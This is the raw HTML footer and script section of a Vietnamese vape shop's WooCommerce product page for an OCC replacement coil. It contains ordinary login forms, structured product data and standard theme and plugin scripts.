</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <a href="https://vapetinhte.vn">Cửa hàng Vape / Thuốc lá điện tử tại Hà Nội</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vapetinhte.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="https://t.me/vttkhachhangthanthiet">Quà Tặng &#038; Giảm Giá Mỗi Ngày Từ 30-90%</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://vapetinhte.vn/nhung-luu-y-khi-dat-hang/">Lưu Ý Quan Trọng Khi Đặt Hàng</a></li>
<li class="hidepc menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://vapetinhte.vn/theo-doi-don-hang/">Theo dõi đơn hàng</a></li>
<li class="account-item has-icon menu-item">
<a href="https://vapetinhte.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right"><i class="icon-search"></i></li><li class="html custom html_top_right_text"><a class="kiemtradon user_login" href="https://vapetinhte.vn/kiem-tra-don-hang/">Kiểm tra đơn hàng</a>
<style>a.kiemtradon{background:#680202;text-transform:capitalize!important;color:#fff!important;padding:0 10px!important;border-radius:20px;height:35px;font-size:16px!important;font-weight:100!important}</style></li>			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ad1d11a24a" /><input type="hidden" name="_wp_http_referer" value="/Shop/coil-occ-snowwolf-mfeng-ux-200w/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://vapetinhte.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>Một liên kết để đặt mật khẩu mới sẽ được gửi đến địa chỉ email của bạn.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="9bb481e9a2" /><input type="hidden" name="_wp_http_referer" value="/Shop/coil-occ-snowwolf-mfeng-ux-200w/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/vapetinhte.vn"}},{"@type":"ListItem","position":2,"item":{"name":"PH\u1ee4 KI\u1ec6N VAPE","@id":"https:\/\/vapetinhte.vn\/product-category\/phu-kien-vape\/"}},{"@type":"ListItem","position":3,"item":{"name":"COIL,OCC,D\u00c2Y COIL","@id":"https:\/\/vapetinhte.vn\/product-category\/phu-kien-vape\/coil-vape\/"}},{"@type":"ListItem","position":4,"item":{"name":"Coil Occ Snowwolf Mfeng Ux 200w","@id":"https:\/\/vapetinhte.vn\/Shop\/coil-occ-snowwolf-mfeng-ux-200w\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vapetinhte.vn\/Shop\/coil-occ-snowwolf-mfeng-ux-200w\/#product","name":"Coil Occ Snowwolf Mfeng Ux 200w","url":"https:\/\/vapetinhte.vn\/Shop\/coil-occ-snowwolf-mfeng-ux-200w\/","description":"Coil Occ 0.2ohm\r\n\r\nLink li\u00ean quan:\r\nSnowwolf Mfeng Ux Kit 200w","image":"https:\/\/vapetinhte.vn\/wp-content\/uploads\/2020\/11\/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chinh-Hang-Ha-Noi.jpg","sku":"751958300","offers":[{"@type":"Offer","price":"350000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"350000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vapetinhte.vn\/Shop\/coil-occ-snowwolf-mfeng-ux-200w\/","seller":{"@type":"Organization","name":"Vape Tinh T\u1ebf","url":"https:\/\/vapetinhte.vn"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"68863ada32","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Arial","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"\u1ea8n","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"53b7a2e4e1","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+84967046838","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+84967046838","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"53b7a2e4e1","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/vapetinhte1","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/vapetinhte1","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"53b7a2e4e1","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.31690185010" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.8"},"ajaxurl":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/vapetinhte.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.8" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7cf4045c21263ccd7a48216435319d6f" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

